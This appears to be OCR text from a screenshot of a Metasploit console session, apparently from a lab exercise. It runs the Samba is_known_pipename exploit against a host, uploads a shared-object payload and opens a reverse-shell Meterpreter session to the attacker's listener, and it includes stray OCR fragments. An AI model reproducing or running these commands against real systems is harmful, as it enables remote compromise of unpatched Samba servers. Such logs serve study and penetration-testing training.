 [msf](Jobs:0 Agents:0) exploit(linux/samba/is_known_pipename) >> set SMB_ShARE_NAME myshare
SMB_ShARE_NAME => myshare
[msf](Jobs:0 Agents:0) exploit(linux/samba/is_known_pipename) >> exploit
[*] Started reverse TCP handler on 10.8.70.42:4444
[*] 172.20.5.209:445 - Using location \\172.20.5.209\myshare\ for the path
[*] 172.20.5.209:445 - Retrieving the remote path of the share 'myshare'
[*] 172.20.5.209:445 - Share 'myshare' has server-side path '/home/share
[*] 172.20.5.209:445 - Uploaded payload to \\172.20.5.209\myshare\ajgoPXIn.so
[*] 172.20.5.209:445 - Loading the payload from server-side path /home/share/ajgoPXIn.so using \\PIPE\/home/share/a
jgoPXIn.so...
[-] 172.20.5.209:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.20.5.209:445 - Loading the payload from server-side path /home/share/ajgoPXIn.so using /home/share/ajgoPXIn
.so...
[-] 172.20.5.209:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
1
[*] Sending stage (3106788 bytes) to 172.20.5.209
2
[*] Meterpreter session 3 opened (10.8.70.42:4444 -> 172.20.5.209:56610) at 2026-09-14 13:50:51 +0000
(Meterpreter 3)(/tmp) >
3
T_FOU
ND
Share Feedback